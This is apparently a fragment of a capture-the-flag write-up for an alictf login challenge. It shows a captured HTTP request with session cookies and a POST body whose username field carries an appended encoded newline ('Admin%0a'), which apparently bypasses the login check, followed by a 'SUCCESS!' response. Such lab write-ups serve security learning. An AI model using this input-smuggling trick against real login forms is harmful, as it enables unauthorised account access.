 raw params headers hex
Referer:
http://079416191c2ab09a48a37e5bba817eb8.alictf.com/fc35fdc70d5fc69d26988
a377c42edd98541df4fa627d4f74faa
Accept-Encoding: gzip, deflate
Cookie:
LoginState=LofShdTmOGWrRSI7Yd3On29yAnGAZi7gTWFcsBdYX2tKb3H8soO58NJllWphq
xgfLGdbheMITN1yC2LoN%2B%2BxMsPxyxI7jvJwJmbVlMUZvQk73nqngsXq2QABFhoWapO%0
MUN%2Bi9chRt2DJUT9Sxp1ZXmmUQOMayvMtX%2Fvv%2BekNhGU7%0A4PVvOWW%2FsFnGBfbh
%2BLTw%3D%3D%0A; PHPSESSID=udecn8oc5li1ir6go9gbc5phf7
username=Admin%0a&password=admin123456789
+ < >
response
raw headers hex html render
<br>
<br>
<div class="col-md-9 main">
<h2>SUCCESS!</h2> </div>
</div>
http://blog.csdn.net/u011721501